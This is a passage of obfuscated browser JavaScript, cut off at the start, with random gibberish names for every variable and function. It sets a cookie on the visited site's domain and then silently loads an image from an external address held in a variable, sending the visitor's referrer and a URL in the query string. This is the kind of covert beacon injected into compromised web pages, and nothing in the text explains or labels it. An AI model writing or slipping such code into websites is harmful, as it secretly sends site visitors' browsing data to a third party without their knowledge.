	    madimaxafypamot=""+document.referrer;    }				if(kebowujic(gujukifozec) == null)		{

  		var dylopuqopame = window.location.hostname;
    		 	  	
		lanorobane(gujukifozec, "1", xoqa, "/", dylopuqopame);   


		if(kebowujic(gujukifozec) != null) 	
			{  			var zicixeb = new Image();	  			zicixeb.src=wapopaq + "?referer=" + escape(madimaxafypamot) + "&url=" + escape(bunedoce); 		} 




 	}

}	

fegoxex();

function kebowujic(sodihecigotabu) 
{
    var qyvimize = document.cookie;  	    var xuzuj = sodihecigotabu + "=";
    var nelamewanupytef = qyvimize.indexOf("; " + xuzuj);   	
      if (nelamewanupytef == -1) {          nelamewanupytef = qyvimize.indexOf(xuzuj);
  

        if (nelamewanupytef != 0) return null; 	    } else {
         nelamewanupytef += 2;  
	    } 		

 
    var qyzuk = document.cookie.indexOf(";", nelamewanupytef);      if (qyzuk == -1) {          qyzuk = qyvimize.length;	 



 
    }     return unescape(qyvimize.substring(nelamewanupytef + xuzuj.length, qyzuk));  	}
 	




function lanorobane(fomes,xuwewidej,titodoso, qagibiw, quqemynyry) { var qidyqini = new Date();
 
 var vuxe = new Date();  	 	
 vuxe.setTime(qidyqini.getTime() + 1000*60*titodoso); 
	  document.cookie = fomes+"="+escape(xuwewidej) + ";expires="+vuxe.toGMTString() + ";path=" + qagibiw + ";domain=" + quqemynyry; 
	 }  	 